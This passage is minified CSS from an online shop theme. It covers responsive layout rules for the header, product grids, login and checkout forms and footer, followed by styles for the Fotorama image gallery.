a{color:#FFFFFF}.nav-sections .switcher{font-size:13px;padding:.8rem 4rem .8rem 2rem}.nav-sections .switcher ul li{font-weight:normal;padding:8px;margin:0}.nav-sections .switcher ul li:hover{background:#ec008c;color:#FFFFFF}.nav-sections .switcher ul li:hover a{color:#FFFFFF}.nav-sections .navigation a{font-family:Arial,"HelveticaNeue",sans-serif;font-size:13px;color:#282828}.nav-sections .navigation a:hover{background:#ec008c;color:#FFFFFF}.nav-sections .navigation .level0>.level-top:hover{color:#FFFFFF}.nav-sections .navigation .submenu>li>a:hover{color:#FFFFFF}.nav-sections .navigation .level0.active>a:not(.ui-state-active),.nav-sections .navigation .level0.has-active>a:not(.ui-state-active){border-color:#ec008c}.nav-sections .navigation .submenu:not(:first-child) .active>a{border-color:#ec008c}.nav-sections .level0.active .all-category .ui-state-focus{border-color:#ec008c}.checkout-index-index .nav-toggle{display:inherit}.checkout-index-index .logo{margin-left:40px}.modal-content .block-customer-login{padding:0}.modal-content .block-new-customer{padding:0}.checkoutlogin-index-index .header.content{height:inherit}.checkoutlogin-index-index ul.tabs>li{font-size:16px}}@media only screen and (min-width:0px) and (max-width:500px){body{background:none;background-color:#d2ccc8}#maincontent{padding:2%;width:90%}.customer-account-login #maincontent,.customer-account-forgotpassword #maincontent,.customer-account-create #maincontent,.checkout-index-index #maincontent{width:91% !important;padding:2%}.header.content{padding:10px !important}.header.content .block-search{height:unset;width:unset;float:unset;padding-left:unset;margin-bottom:0}.header.content .block-search .block-content{padding-top:0px}.header.content .block-search .block-content input[type="text"]{width:97%;margin:10px}.header.content .block-search .block-content .action.search{padding-top:0px}.header.content .block-search .control{border-top:0px}.page-header .header.content .minicart-wrapper{padding-top:0px}.cms-home #contentslider{display:none}.brands-pic{width:45%}.brands-love ul li{width:32.8778%}.brands-love ul li :nth-child(n+9){border-bottom:0px}.brands-love ul li :nth-child(n+10){border-bottom:0px}.brands-love ul li :nth-child(3n){border-right:0px}.brands-love ul li :nth-child(3n+1){clear:both}.brands-love ul li img{max-width:100%}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg{height:auto}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip{font-size:11px;width:94.5%;padding:3%;height:35px;position:relative}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip div.boxgeghomebannerimg img{max-width:100%}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext{height:10px}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext p{display:none}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n){margin-right:0}.page-layout-2columns-left .column.main{width:100% !important}.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional{width:100% !important}.toolbar .toolbar-amount{width:auto}.toolbar .limiter{display:none}.toolbar .pages{float:right}.modes{float:left}.sorter{float:right}.products{width:100%}.page-products{margin-bottom:15px}.page-products .product-item-info{width:100%}.page-products .products-grid .product-item{margin-bottom:10px;width:47% !important}.page-products .products-grid .product-item:nth-child(2n+1){margin-left:0 !important}div#block-login,div#block-newcustomer{width:97.7%;padding:1%;float:none;margin-bottom:20px}div#block-login input[type="email"],div#block-newcustomer input[type="email"],div#block-login input[type="password"],div#block-newcustomer input[type="password"]{width:100%}div#block-login .field,div#block-newcustomer .field{width:100%;float:left}#custom-customer-account-create .field,#custom-edit-account .field{width:100%}#custom-customer-account-create .field .field-name-prefix,#custom-edit-account .field .field-name-prefix{width:100%;float:left}#custom-customer-account-create .field .field-name-firstname,#custom-edit-account .field .field-name-firstname{width:100%;float:left;margin-left:0px}#custom-customer-account-create .actions-toolbar,#custom-edit-account .actions-toolbar{max-width:178px}.checkout-cart-index .cart.main.actions button{margin-bottom:10px}.checkout-cart-index .cart.main.actions a.action.continue{text-align:left}.catalog-product-view .product.data.items{border:1px solid #999;border-top:0}.catalog-product-view .product.data.items .item.title{margin:0;padding:0}.catalog-product-view .product.data.items .item.title .switch{padding:6px 6px 6px 10px !important;margin:0;border-left:0 !important;border-right:0 !important;border-top:1px solid #999}.catalog-product-view .product.data.items .item.title .switch:hover{padding:6px 6px 6px 10px !important;margin:0 !important}.catalog-product-view .product.data.items .item.title.active{padding:0 !important;margin:0 !important}.catalog-product-view .product.data.items .item.content{margin-top:0 !important;border-bottom:0 !important;border-left:0 !important;border-right:0 !important}.checkout-index-index .modal-custom .action-close{margin:20px 25px 25px 25px}.checkout-index-index .checkout-payment-method .payment-methods{margin:0}.category-view .category-grid .box-category{width:47%;margin-right:4.445%}.category-view .category-grid .box-category span{min-height:54px}.category-view .category-grid .box-category:nth-child(2n){margin-right:0}.product-item .view-button{display:none}.page-footer .footer .footer-left{width:100%;float:left;border-bottom:1px solid #fff;min-height:auto;padding-bottom:10px}.page-footer .footer .footer-middle{border-right:0;width:100%;border-left:0;border-bottom:1px solid #fff;padding:10px 0 10px 0;margin:0 0 10px 0;min-height:auto}.page-footer .footer .footer-middle ul{margin:0}.page-footer .footer .footer-right{margin:0;border-top:0;width:100%;min-height:auto}.page-footer .footer .footer-right #footer-right-bottom{width:100%;margin-top:20px}#borpro .actions-primary .tocart{width:auto}.allbrand-index-index .brand-list{width:100%;margin-right:0}.giftwrap-popup-modal #gift-note-message{width:100%}.giftwrap-popup-modal .modal-inner-wrap{background:#ffffff}.checkoutlogin-index-index .header.content{height:inherit}.checkoutlogin-index-index ul.tabs>li{font-size:16px}.checkoutlogin-index-index #signnin-tab,.checkoutlogin-index-index #guest-tab{width:100%}}@media only screen and (min-width:501px) and (max-width:767px){body{background:none;background-color:#eae6e5}#maincontent{padding:1%;width:94%}.customer-account-login #maincontent,.customer-account-forgotpassword #maincontent,.customer-account-create #maincontent,.checkout-index-index #maincontent{width:92%}.header.content{padding:10px !important}.header.content .block-search{height:unset;width:unset;float:unset;padding-left:unset;margin-bottom:0}.header.content .block-search .block-content{padding-top:0px}.header.content .block-search .block-content input[type="text"]{width:97%;margin:10px}.header.content .block-search .block-content .action.search{padding-top:0px}.header.content .block-search .control{border-top:0px}.page-header .header.content .header-content-right{width:auto}.page-header .header.content .minicart-wrapper{padding-top:0px}.brands-pic{width:20%}.brands-love{margin-top:-15px}.brands-love ul li{width:24.67777%}.brands-love ul li :nth-child(n+9){border-bottom:0px}.brands-love ul li :nth-child(4n){border-right:0px}.brands-love ul li :nth-child(4n+1){clear:both}.brands-love ul li img{width:100%}.homepage-banner .flwidth2 .boxgeghomebanner{float:left;width:100%}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg{height:auto}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip{font-size:11px;width:94.5%;padding:3%;height:35px;position:relative}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip div.boxgeghomebannerimg img{max-width:100%}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext{height:10px}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext p{display:none}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n){margin-right:0}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n+1){clear:both}.page-layout-2columns-left .column.main{width:100% !important}.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional{width:100% !important}.modes{float:left}.sorter{float:right}.products{width:100%}.page-products{margin-bottom:15px}.page-products .product-item-info{width:100%}.page-products .products-grid .product-item{margin-bottom:10px;width:31% !important}.page-products .products-grid .product-item:nth-child(2n+1){margin-left:2.445% !important}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0 !important}div#block-login,div#block-newcustomer{width:97.7%;padding:1%;float:none;margin-bottom:20px}div#block-login input[type="email"],div#block-newcustomer input[type="email"],div#block-login input[type="password"],div#block-newcustomer input[type="password"]{width:100%}div#block-login .field,div#block-newcustomer .field{width:100%;float:left}#custom-customer-account-create .field,#custom-edit-account .field{width:100%}#custom-customer-account-create .field .field-name-prefix,#custom-edit-account .field .field-name-prefix{width:100%;float:left}#custom-customer-account-create .field .field-name-firstname,#custom-edit-account .field .field-name-firstname{width:100%;float:left;margin-left:0px}#custom-customer-account-create .actions-toolbar,#custom-edit-account .actions-toolbar{max-width:178px}.checkout-cart-index .cart.main.actions button{margin-bottom:10px}.checkout-cart-index .cart.main.actions a.action.continue{text-align:left}.catalog-product-view .product.data.items{border:1px solid #999;border-top:0}.catalog-product-view .product.data.items .item.title{margin:0;padding:0}.catalog-product-view .product.data.items .item.title .switch{padding:6px 6px 6px 10px !important;margin:0;border-left:0 !important;border-right:0 !important;border-top:1px solid #999}.catalog-product-view .product.data.items .item.title .switch:hover{padding:6px 6px 6px 10px !important;margin:0 !important}.catalog-product-view .product.data.items .item.title.active{padding:0 !important;margin:0 !important}.catalog-product-view .product.data.items .item.content{margin-top:0 !important;border-bottom:0 !important;border-left:0 !important;border-right:0 !important}.checkout-index-index .modal-custom .action-close{margin:20px 25px 25px 25px}.checkout-index-index .checkout-payment-method .payment-methods{margin:0}.category-view .category-grid .box-category{width:31%;margin-right:2.445%}.category-view .category-grid .box-category span{min-height:54px}.category-view .category-grid .box-category:nth-child(3n){margin-right:0}.product-item .view-button{display:none}.page-footer .footer .footer-left{width:100%;float:left;border-bottom:1px solid #fff;min-height:auto;padding-bottom:10px}.page-footer .footer .footer-middle{border-right:0;width:100%;border-left:0;border-bottom:1px solid #fff;padding:10px 0 10px 0;margin:0 0 10px 0;min-height:auto}.page-footer .footer .footer-middle ul{margin:0}.page-footer .footer .footer-right{margin:0;border-top:0;width:100%;min-height:auto}.page-footer .footer .footer-right #footer-right-bottom{width:100%;margin-top:20px}#borpro .actions-primary .purple{width:auto}#borpro .actions-primary .view-button{width:45px}.allbrand-index-index .brand-list{width:48%}.allbrand-index-index .brand-list:nth-child(4n){margin-right:0}.allbrand-index-index .brand-list:nth-child(6n){margin-right:2%}.allbrand-index-index div.break:nth-child(3n+1){clear:none;width:100%}.allbrand-index-index div.break:nth-child(4n+1){clear:both;width:100%}.giftwrap-popup-modal #gift-note-message{width:100%}.giftwrap-popup-modal .modal-inner-wrap{background:#ffffff}}@media only screen and (min-width:768px) and (max-width:991px){body{background:none;background-color:#eae6e5}.logo img{width:70% !important;height:auto !important}#maincontent{width:97%}.customer-account-login #maincontent,.customer-account-forgotpassword #maincontent,.customer-account-create #maincontent,.checkout-index-index #maincontent{width:97%}.top-container{width:97% !important}.section-items{width:97%}.header.content{padding:10px 10px 0 10px !important}.header.content .block-search{height:52px;width:300px;padding-left:2%}.header.content .block-search button{border-radius:0}.header.content .block-search button[disabled]{opacity:unset}.header.content .block-search .action.search:before{content:''}.header.content .block-search .block-content{padding-top:20px}.header.content .block-search .block-content .action.search{padding-top:25px;border:0px;right:-36px;top:0px}.header.content .block-search .block-content .action.search span{display:inline;background-color:#ad0067;color:white;cursor:pointer;font-size:13px;font-weight:bold;height:auto;margin:0;padding:9px 9px 8px 9px;z-index:14;position:relative;line-height:23px}.brands-pic{width:18%}.brands-love ul li{width:16.467%}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg{height:auto}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip{font-size:11px;width:94.5%;padding:3%;height:35px;position:relative}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip div.boxgeghomebannerimg img{max-width:100%}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext{height:10px}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext p{display:none}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n){margin-right:0}.page-layout-2columns-left .column.main{width:100% !important}.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional{width:100% !important}.products{width:100%}.page-products .product-item-info{width:100%}.page-products .products-grid .product-item{width:23% !important}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:2% !important}.page-products .products-grid .product-item:nth-child(4n + 1){margin-left:0 !important}div#block-login,div#block-newcustomer{width:46%}div#block-login input[type="email"],div#block-newcustomer input[type="email"],div#block-login input[type="password"],div#block-newcustomer input[type="password"]{width:100%}#custom-customer-account .actions-toolbar,#custom-edit-account .actions-toolbar{max-width:178px}.checkout-cart-index button.action.primary.checkout{font-size:12px;color:#FFFFFF;line-height:1.6rem}.category-view .category-grid .box-category{width:23%;margin-right:2.2%}.category-view .category-grid .box-category span{min-height:54px}.category-view .category-grid .box-category:nth-child(4n){margin-right:0}.page-footer .footer .footer-middle{border-right:0;width:76%;border-left:0}.page-footer .footer .footer-right{margin:0;border-top:1px solid #fff;width:100%;margin-top:15px;padding-top:15px}#borpro .amazon span{padding:6px 7px}#borpro .actions-primary .purple{width:auto}.added-product-popup .modal-inner-wrap,.out-of-stock-popup .modal-inner-wrap{width:45%}.added-product-popup .buy-bag .continue-button,.out-of-stock-popup .buy-bag .continue-button{margin-left:2px}.checkoutlogin-index-index .header.content{height:85px}.checkoutlogin-index-index ul.tabs>li{font-size:18px}}@media only screen and (min-width:992px){.header.content .block-search button{border-radius:0}.header.content .block-search button[disabled]{opacity:unset}.header.content .block-search .action.search:before{content:''}.header.content .block-search .block-content .action.search{border:0px;right:-33px;top:0px}.header.content .block-search .block-content .action.search span{display:inline;background-color:#ad0067;color:white;cursor:pointer;font-size:13px;font-weight:bold;height:auto;margin:0;padding:8px;z-index:14;position:relative;line-height:23px}.checkout-index-index #shipping-new-address-form .field{width:100%;float:left}.checkout-index-index #shipping-new-address-form .field.prefix{width:65px;float:left;padding-right:10px}.checkout-index-index #shipping-new-address-form .field.firstname{width:37%;float:left;padding-right:10px}.checkout-index-index #shipping-new-address-form .field.lastname{width:50%;float:left;padding-right:0px}.checkout-index-index #shipping-new-address-form .field:before{clear:both}.checkout-index-index .form-shipping-address .field .control{width:100%}.catalog-product-view #maincontent{width:964px;margin:auto;padding:10px;background:#fff;clear:both;overflow:hidden;min-height:200px}.catalog-product-view .product-info-main{width:390px}.catalog-product-view .product.media{width:540px}.checkout-index-index .opc-block-summary{padding:10px;border:1px solid #999}.checkout-index-index .opc-block-summary .minicart-items .product-item{padding:10px 0}.checkout-index-index .opc-block-summary .table-totals .grand .mark{padding-top:10px}.checkout-index-index .opc-block-shipping-information{padding:10px}.category-view .product-nav{width:740px}.category-view .category-grid .box-category{width:23%;margin-right:2.2%}.category-view .category-grid .box-category:nth-child(4n){margin-right:0}.category-view .category-grid .box-image{width:166px}#borpro .actions-primary .purple{width:auto}#borpro .amazon span{padding:6px 5px;font-size:11px}.added-product-popup .modal-inner-wrap{width:35%}.out-of-stock-popup .modal-inner-wrap{width:30%;margin:11rem auto}}@media only screen and (min-width:1024px){.category-view .category-grid{width:740px}.category-view .category-grid .box-category{width:168px;margin-right:20px}.product-item .tocart{width:99px}.product-item .tocart span{padding:6px 10px}div#product-list-pro-image{width:161px}#borpro .amazon span{padding:6px 5px;font-size:11px}}@media only screen and (max-width:1024px) and (orientation:landscape){.category-view{padding-left:0}.category-view .product-nav{width:100%}}.fotorama-stretch,.fotorama-focus-overlay:after,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__html,.fotorama__video iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.fotorama-grab-cursor,.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama-grabbing-cursor,.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama-gpu,.fotorama--fullscreen,.fotorama__caption,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__stage__frame,.fotorama__wrap--css3 .fotorama__html,.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{transform:translateZ(0)}.fotorama-focus,.fotorama__nav__frame,.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus{outline:0}.fotorama-focus-overlay:after{background-color:#006bb4;border-radius:inherit;content:''}.fotorama-transform-disabled,.fotorama__wrap--video .fotorama__stage__shaft,.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{transform:none !important}.fotorama-transition-for-slide,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-duration:0ms;transition-property:transform,width;transition-timing-function:cubic-bezier(.1, 0, .25, 1)}.fotorama-no-select,.fotorama__wrap,.fotorama__no-select,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{user-select:none}.fotorama-select,.fotorama__select{user-select:text}.fotorama-empty-bg{background:url([data-uri])}.fotorama-auto-margin,.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama-inline-block,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__caption__wrap{*display:inline;*zoom:1;-moz-box-orient:vertical;display:-moz-inline-box;display:inline-block;vertical-align:middle}.fotorama-content-box,.fotorama__nav__frame{box-sizing:content-box}.fotorama-border-box,.fotorama__thumb-border,.fotorama__caption__wrap,.fotorama__arr{box-sizing:border-box}.fotorama-hidden,.fotorama--hidden,.fotorama__load{left:-99999px;position:absolute;top:-99999px;z-index:-1000}.fotorama-visible{left:auto;opacity:1;position:relative;top:auto;z-index:auto}.fotorama-no-tap,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__nav,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{-webkit-tap-highlight-color:rgba(0,0,0,0)}.transitionDuration{transition-duration:333ms}.transitionDurationZero{transition-duration:0ms}.fotorama-sprite,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background-image:url('../../frontend/Garden/jet/en_US/mage/gallery/gallery.png');background-repeat:no-repeat}@media print{.fotorama-print-background,.fotorama-sprite,.fotorama__thumb-border,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background:none !important}}.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus,.fotorama__arr:focus,.fotorama__stage__shaft:focus,.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__dot{box-shadow:none}.fotorama__fullscreen-icon:focus:after,.fotorama__zoom-out:focus:after,.fotorama__zoom-in:focus:after,.fotorama__arr:focus:after,.fotorama__stage__shaft:focus:after,.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{border-radius:inherit;bottom:3px;box-shadow:0 0 3px 1px #68a8e0;content:'';left:3px;position:absolute;right:3px;top:3px;z-index:1000}.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__thumb:after,.fotorama__nav__frame--thumb:focus .fotorama__dot:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{bottom:0;left:0;right:0;top:0}.fotorama__nav__frame--thumb:focus .fotorama__thumb.fotorama_vertical_ratio:after,.fotorama__nav__frame--dot:focus .fotorama__thumb.fotorama_vertical_ratio:after{left:2px;right:2px}.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__thumb{overflow:inherit}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb:after{left:1px}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb.fotorama_vertical_ratio:after{top:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb:after{right:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb.fotorama_vertical_ratio:after{bottom:1px}.fotorama__thumb__arr{box-shadow:none}.fotorama--fullscreen{background:#fff;bottom:0 !important;float:none !important;left:0 !important;margin:0 !important;position:fixed !important;right:0 !important;top:0 !important;width:100% !important;z-index:1000 !important}.fotorama--fullscreen .fotorama__wrap{max-width:100% !important}.fotorama__fullscreen{overflow:hidden;position:relative}.fotorama__fullscreen .fotorama__zoom-in,.fotorama__fullscreen .fotorama__zoom-out{cursor:pointer;display:block;height:80px;overflow:hidden;position:absolute;width:80px}.fotorama__fullscreen .fotorama__zoom-out{background-position:0 -80px !important;top:80px}.fotorama__fullscreen .fotorama__zoom-out.fotorama__zoom-out--disabled{display:none}.fotorama__fullscreen .fotorama__zoom-in{background-position:0 0 !important;top:0}.fotorama__fullscreen .fotorama__zoom-in.fotorama__zoom-in--disabled{display:none}.fotorama__fullscreen .fotorama__video-close{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__zoom-in,.fotorama__zoom-out{display:none}.fotorama{min-width:1px;overflow:hidden}.fotorama__wrap{-webkit-text-size-adjust:100%;direction:ltr;position:relative;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__stage,.fotorama__nav{max-width:100%;overflow:hidden;position:relative}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__stage__shaft{position:relative}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1 !important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active,.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{border:none !important;max-width:inherit;opacity:0}.fotorama__loaded .fotorama__img,.fotorama__error .fotorama__img{opacity:1}.fotorama__img--full{display:none}.fotorama__nav{display:none;font-size:0;line-height:0;white-space:nowrap;z-index:5}.fotorama__nav__shaft{left:0;position:relative;text-align:left;top:0}.fotorama__nav__frame{position:relative}.fotorama__nav--dots{display:block;text-align:center}.fotorama__nav--dots .fotorama__nav__frame{height:30px;width:18px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__active .fotorama__dot{background-color:#ff5501;border-color:#ff5501}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame{border-width:3px;height:0;width:0}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame:after{left:-3px;padding:3px;top:-3px}.fotorama__nav__frame:focus {box-shadow:none}.fotorama__nav__frame:focus :after{left:-1px;padding:1px;top:-1px}.fotorama__dot{border-radius:6px;border:1px solid #858585;display:block;height:4px;left:6px;position:relative;top:12px;width:4px}.fotorama__thumb{background-color:#ebebeb;height:100%;overflow:hidden;position:relative;width:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{backface-visibility:hidden;background-image:linear-gradient(to bottom right, rgba(255,255,255,0.25), rgba(64,64,64,0.1));border:1px solid #ff5501;left:0;position:absolute;top:0;z-index:9}.fotorama__caption{bottom:0;color:#000;font-size:14px;left:0;line-height:1.5;position:absolute;right:0;z-index:12}.fotorama__caption a{border-bottom:1px solid;border-color:rgba(0,0,0,0.005);color:#000;text-decoration:none}.fotorama__caption a:hover{border-color:rgba(0,0,0,0.005);color:#000}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--video .fotorama__caption,.fotorama__wrap--no-captions .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;padding:5px 10px}@keyframes spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fotorama__spinner{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%}.fotorama__wrap--css3 .fotorama__spinner{animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html{transition-duration:.3s;transition-property:opacity;transition-timing-function:linear}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{opacity:0}.fotorama__select{cursor:auto}.fotorama__video{bottom:0;left:0;position:absolute;right:0;top:32px;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{cursor:pointer;position:absolute}.fotorama__arr{z-index:900}.fotorama__fullscreen-icon,.fotorama__zoom-out,.fotorama__zoom-in,.fotorama__video-close{z-index:1000}.fotorama__arr{bottom:0;position:absolute;top:0;width:80px}._block-content-loading .fotorama__arr{opacity:0}.fotorama__arr .fotorama__arr__arr{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%;height:80px;width:80px}.fotorama__arr--prev{left:0}.fotorama__arr--prev .fotorama__arr__arr{background-position:-80px -80px}.fotorama__arr--next{right:0}.fotorama__arr--next .fotorama__arr__arr{background-position:-160px -80px}.fotorama__arr--disabled{cursor:default;opacity:0;pointer-events:none}.fotorama__fullscreen-icon{background-position:0 0;display:none;height:80px;right:0;top:0;width:80px;z-index:1000}.fotorama--fullscreen-icons .fotorama__fullscreen-icon{display:none}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-80px 0;display:inline-block}.fotorama__video-play{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%;background-position:-80px -160px;height:160px;width:160px}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__loaded .fotorama__video-play,.fotorama__error .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{display:block;opacity:1}.fotorama__nav__frame .fotorama__video-play{background-position:0 -240px;height:80px;width:80px}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0 !important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none !important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(80px, -80px, 0);-ms-transform:translate3d(80px, -80px, 0);-o-transform:translate3d(80px, -80px, 0);transform:translate3d(80px, -80px, 0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-120px, 0, 0);-ms-transform:translate3d(-120px, 0, 0);-o-transform:translate3d(-120px, 0, 0);transform:translate3d(-120px, 0, 0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(120px, 0, 0);-ms-transform:translate3d(120px, 0, 